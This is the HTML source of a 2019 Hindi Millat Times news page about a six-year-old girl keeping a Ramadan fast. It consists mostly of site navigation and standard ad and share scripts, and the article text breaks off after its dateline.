<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7270 single-format-image wp-theme-Newspaper8old 6----- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li id="menu-item-4675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li id="menu-item-4677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li id="menu-item-7294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li id="menu-item-7295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li id="menu-item-7298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li id="menu-item-7304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li id="menu-item-15917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hindi.millattimes.com/">
            <img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
            <span class="td-visual-hidden">Millat Times  | Multilingual Digital Media House</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b68416d4d3_rand td_block_template_1"><a class="header-link-lang " href="https://millattimes.com/" target="_blank">English</a>
<a class="header-link-lang header-link-lang-selected" href="javascript:void(0)">हिंदी</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">اردو</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">বাংলা</a></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.millattimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in मुस्लिम दुनिया" class="entry-crumb" href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7270" class="post-7270 post type-post status-publish format-image has-post-thumbnail hentry category-muslim-world post_format-post-format-image" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.millattimes.com/archives/author/qaisar">M Qaisar Siddiqui</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-05-10T16:27:02+00:00" >May 10, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/7270" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/7270&amp;media=https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg&description=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
				</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/7270&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/7270" data-text="6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg" data-caption=""><img width="696" height="770" class="entry-thumb td-modal-image" src="https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg 720w, https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425-271x300.jpg 271w, https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425-600x664.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_20190510_215425"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_697b684170780_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_697b6841706bb_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>(10 मई,मऊआइमा,प्रयागराज)<br />
